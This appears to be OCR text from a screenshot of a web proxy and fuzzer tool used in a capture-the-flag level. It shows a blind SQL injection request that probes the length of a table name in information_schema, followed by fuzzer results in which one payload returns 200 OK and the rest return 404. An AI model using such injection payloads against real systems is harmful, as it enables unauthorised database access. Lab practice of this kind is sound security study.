 1 2 3 4 5 6 8 9 10
+54.0°C 100% 2.49GiB/3.52GiB 4.6KB 280B {Thu} 02/25/2021 [02:20:41 PM] 100%
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request & Response Break
Text
Text
Contexts
Default Context
547f45e69a
Sites
http://35.190.155.168
1 HEAD
http://35.190.155.168/547f45e69a/fetch?id=2%20AN
D%20length((select%20table_name%20from%20informa
tion_schema.tables%20where%20table_schema='level
5'%20limit%201))%20=%206-- HTTP/1.1
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:
83.0) Gecko/20100101 Firefox/83.0
3 Accept: image/webp,*/*
4 Accept-Language: en-US,en;q=0.5
5 DNT: 1
6 Connection: keep-alive
7 Referer: http://35.190.155.168/547f45e69a/
8 Content-Length: 0
9 Host: 35.190.155.168
10
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 25 Feb 2021 06:19:08 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 98716
Connection: keep-alive
History Search Alerts Active Scan WebSockets Fuzzer Output
New Fuzzer Progress: 30: HTTP - http://35.190...201))%20=%202-- 100% Current fuzzers:0
Messages Sent: 20 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
13 Fuzzed 404 NOT FOUND 229 ms 164 bytes 0 bytes 13
14 Fuzzed 404 NOT FOUND 229 ms 164 bytes 0 bytes 14
15 Fuzzed 404 NOT FOUND 236 ms 164 bytes 0 bytes 15
16 Fuzzed 404 NOT FOUND 229 ms 164 bytes 0 bytes 16
17 Fuzzed 404 NOT FOUND 229 ms 164 bytes 0 bytes 17
18 Fuzzed 404 NOT FOUND 226 ms 164 bytes 0 bytes 18
19 Fuzzed 404 NOT FOUND 228 ms 164 bytes 0 bytes 19
20 Fuzzed 404 NOT FOUND 228 ms 164 bytes 0 bytes 20
6 Fuzzed 200 OK 230 ms 174 bytes 0 bytes 6
Alerts 1 9 12 9 Primary Proxy: localhost:8081 Current Scans 0 0 0 0 0 0 0 0